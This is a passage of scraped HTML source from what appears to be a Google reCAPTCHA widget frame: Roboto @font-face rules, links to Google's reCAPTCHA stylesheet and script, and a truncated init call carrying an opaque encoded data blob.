  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LYmlmq2Y5vYdzgL5yPq7Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LYmlmq2Y5vYdzgL5yPq7Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LYmlmq2Y5vYdzgL5yPq7Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DhsKOw7fDlWFGw7EKw4DDhh07fMOvwpx/Z8KlIkbCngrDsEo1QMKfTXbCmxJkEsK3OsKNw7DCgQTDqHYXwqEEwppBw7Nkw5XDpsO1w6/Dp8KvfBfDvxo2U0JrFxIKwoBfwokSwpdGw5tbLh7CtiDCpcK0wos9w7Niw4fCoUQAw4bCkxnDm8Kaw47ClErDqSjCgsOdFTN9M8OHw7NTwqjCtcOOwqstwrZew5sxSMOnwo/Dq8KAHEDCkMOnwoA1w5rDmT08w6rDn8KeGEQzYjnCsDNuSsOFW0bDlsKQwqzCkj/Cm8OYw7XCrcKowpIhVMKUZ8KjEcOZwqrDg0J2wpRVwqXCt2keAsKaZ8K6bCjCsHkzJsKVwqjDhsOrHhEWPU3Cl1XCvnbCiE4kO8OFVsOlV03CqGTDqRzDt2HDmMOidcOCwqLCmcOHwrV4AxbDj8OSNsO1wpHCs8K7KMK/RQ1HeEDDjcOZD8O/CHwyw7xMw5vDtTo/w4vDlsK+wpQUw5ogcW4pDj1wwpphwpzClWU7e8KZw6rCrQ8jPArDvjxPAMK2R8OJfzTDi8OGwpAYEcKVLhBdw7Ezw5zDp8OKBQjDkVfDjcK0MXgAw7LCpcKfw5vCtcOgwqXCv0Iswq/CixTCgcOXFHJjXSktwozCicOkw6vCv8KCw4E5YR5zbW8WwpPCnkvDtlrCmcOUw4vDlsKgZWjDkk3CiMOUw4rDrMKOwoEqHj/ClhoZICDCv8OLMnvCk3XCgcOBwr3CnHMjeQxCw77DoUPCiAhHFlVmw5TDly1/[base64]/CgMOicwgoUcO+dxE5w41+w4RaczYNXMOWUxNVWMKTNxvDum7Cg8KYw6R3w73CksK/w4PCmsKCaG4jwoh8d8KnOi3DhsKLwrNaYwtXwq3CpjPDiRIUIcOiwrNPwq1sQMK/TMO1wpvDh0cVZzleY2zDh1DClWbCgcONwrzDucKKFcKTAU1EwrrDljomPMKsw7bChnwqNUvCgA5swq1UCMKrCgHDn8OoA8KGeSV0UTcGMsOmIzPCncOIw6k/H084woDCqkZuwqbDpMOrZCUaXhxOw4NnwoLCicONw7LCoBLDu8OlCMO4wpvCqDPDjX7DlSldYMOIejLDicKKVcObwoZawoDCmzfCrcKfwoNow5pYwr7Cj0FQVcKyO2M6wrpbw4kAwqnCvCQ0Y8K9w5hTwr3DlMODw4XCmQ01EXvDvcKUwp8sw5/CizFpZsOUHMKNw75nw64IUiDDucOpwo7DpGduw7fCp28Iw4PDjEsLwojDoll8wrddGArCrkrDocKXwqTCk8KZwpd8w7HCq8KFfX/[base64]/[base64]/w63CpyTDvMK8wpYNScKACAVkw77DgnzCvBnCpE7Cl8O+wpRNfcO/wrrClsK0S8KBwoVMwrXCtGLCp8K7bMKuw493wqtITxoYwqbClsKFEmRhw6VHw5fCnydlwrAYSyQew7h6w4LDkMOcIko8RBXDrMOEwr5tbMKVworDpsOvCcKCfcKLJMKWJzjCocKxwo/CncODNQsGT27Ci1BIwqzCuRDCmcKhPsKKJ8O+Vk1YfcOlwpzDqMO3wrIJCMKCJMK5YMOCMsK1wpBCwrkWw53CmUgtwqjCkXh/[base64]/f8O9w4vCqMO0woF+wqzDtsOrw57DpmTDjwEmPSHDqEhgWjZxAcOOU8OTw54lwrFEw57DrTEMw48EwrDDryzCm8K+wpPDm8ONIMOFw4hYwo5iGXVLNMOXw7E0w4vDicOWwrbCpVbDvsOVARI+YMKjOTRLUiYodzTDlAE/w5DCu0oyLsKgHcOxw4PCu27CkEcQwrIYS8OGIipdwpBwMUnDvMKRw6JRwrZifXfDlXwkYMKhw7VOOsOJOh3CusKOwpHDig/DucO6wrV5w5VORMOJRcKcw67DtcKbWTDCqcO+w7TCocOXGCjCj1TDkRZzwpUXwpXCrMODQnDDkh7Cl8OlBTrCrsOrwqZhdsO/w6opw6kVOD8FbcK8AEjChcOlw4N6w5nCgsKIw7o1Li3DtXjClxpaw7o/woM+Oig0w7doVQjDgBMGw6zDqsKDcj1ywrZIw6IEwqPCozDCqDbCr8OGw5vDpcKKACd/QcKawpzDri7Dtg4ZOMOTHcO3w7oKB8K7wqjCkcKgw6fDr8OhC1N/[base64]/KEccclplwoE8wpIjw6zDtsK3ZcKFw4XDkcKhWCMMDGzDisOJwr45w7Fqwp3DmyrCh8KUwpBbwrvCvS/CpMOjFVg+KHjCgcOBZCVVw5XCvQ/[base64]/[base64]/CiSgNwq/Cq8O2RsOSwrrClcKew5cUVBLCqQXCmcKcwrfCvz8xwoIGQsOJw5XCvMOuw6/CocKLZ8OzFsK9w5PDiMONw6fCvSjCk1kWw6nCkS/CtnJKw4nCpz1QwovCmFRrwoXCi13DqHLDrcKrB8O6SMKcW8Ktw70ZwqLDjkrCkMOqw7wvw6AbOhUhwqpZHFVLw6MQwrxjw54Zw6DClcONVcO4wpfCh8KjPMK/eFpSB8OVIBDDlzfDsX3DnMOSG8OnT8KjwqcBw5DDsX3Cr8OwwrvDv8OQZUMwwro/wqXDq8Kdw78gQkUmRsK/fwDCi8OjZFPDpMO6RcK+VVnDjjIJcsKxw5/CshXDlcOoZ2lNwoUtwoQ8wo4rGkQQwrYuw6XDimpDFcOBesK1wrluW3wTGWXCqxscwr7DtlXDgcKVWVzDr8OaccODw5PDisO6JsOcDsOvIH/Cg8Kzawdsw68JR8KjF8OowpzDuD8WO03Dkzwkw4p6wr4KYRcbAsKcdcKqwoMEwrImw4oHeMKRw6Y+woBsQsOIKcKFwpl0w4nCusOtZC9QQmzCl8OZwofClcONwpfDv8OCwrBpDSnDlMO4JsKQw5/CqC0WT8KrwpkTKDrCksKhwqLCmSDCosKmCQzCjhTCuUE0eMOKP1/DqsO8w4lUwobDgmZnPjU9QsOCwp4RV8Ozw5QdUVbCjMKsekDDjMOFw5Nfw7jDn8Kzw5ZzZjcIw6LCkS5Dw6FxWysXw7zDp8KBw6/Dr8KrwqgfwrfCtgpGwpDCv8KaDsOrw5JsR8OgH07CuXLCrsOsw7vCnGdNScOew7UtPlQScj7CnMOpa0/[base64]/wpgyw5oEVE4baMOoPWQCDTvDoSVfb8OtJjYTH8KkDXnCm3zCqkAgw6xhw7vCpcObw5t/wpnDljslCBxWwpHCosO4w6PCp17DjybDk8Otwoxaw6XCnwpmwqXCoiPDjsKkw5vCjXMMwoUtw7NSw47Dp3fDgkbDkXvDqsKpDTfDiMKgwo/DkwEtw4JxKsOwwrBnIcKUasOQw6LCnsOOICHDtcKZw4BPw7Q8woDCjS8bQHnDt8O+w4TCqQw7QcKIwqXCq8K3Xi/[base64]/w78Ow5V0K0XCn8OfMV7CksK3bsO2w5bDqyk+w4DCoX44woVvwpPDsSjDjcONwod8GsKRwqnDn8O8w7DCksOmwqBxMwHDvghaU8OLwq/[base64]/wqLCm8OuIUDDvTxnw6xtXB9YUUjCkMODXg9Vw5B0wr8nbDJxaFMow6DDgMKDwrVXwrN6H2MmV8KaDi5OGMKrwoTCr8KnScO2YMORw4/Cu8KlesO8HMK6w64ewrUiwqXCicKSw6AZwrZXw4XCisKdAsOcdMK5fmvDjMOXwrA8KFjCrcOJB2jDoCfDrX/Cpm0JSD/Cr1XDv0J7H2VJY8OpbMOgw6x4PmXCuVhdCcK8UglUwrk5wrnDn8KOF8KTwoPChsKqw7tCw4ZFBsKSNmfDsMOKVcO1w7zDpQzCh8ORwrkyCMOTDTLCqsOBHH5YMcOgw77Cvy7DqMO2NUYqw4jDjETCtcKIwprDhMO1ZRDDqMKtwr/CqVTCukdew4nDscKnw7gZw5IIwqnCq8KjwqXDkVrDm8KUw5jDp1J6wrt7w6x2w4zDvMKgU8Ksw6wrIsOiWsK3VDHCs8KTwq1Tw7LCiCTCnhk/WDDCrRoNwoTDvzA6LQPCkSvCo8O3RcOMwrRQW0HDkcKtEjUswrHChcKpw7jCqsOlI8Oew5sYJlzChsOddXYBw4rCgxDCocKiwq/DgWbDhDLChcKnTF5fCMKXw64bC0nDocK9wq8hHSPCicKzaMKsCwM3I8KccicxG8KiasKmFFEDSMKTw6PDrsK8B8KmdFNfw7jDmxoAw5rChyTCh8Kfw5A+MlzCp8K0WsK9DsKOSMK/[base64]/wq53acOKT8K2cSh5wrAnEcKBw7vCusOAZiLDlMOqIkkQw4cHdiVifMKhwonCuFdYbMOTw6nDrcKQwqTDoCvCvcOmw5nDusOUfMOrw4bCqsOENsKwwp3DhMOVw6U3SsOBwrMnw4TCoRRkwrYFw6MwwoYiAi3CliVPw7E/M8KcTsO6IMKuw45aTsKbfMKOw6zCtcOrfcKzw6rCsUoXcxbCq3XDoELCjcKVw4Ftwrk3w4MEEsKrwoxxw5hPIBLCi8Owwo3CqsOjwp7CisOawqvDn2HD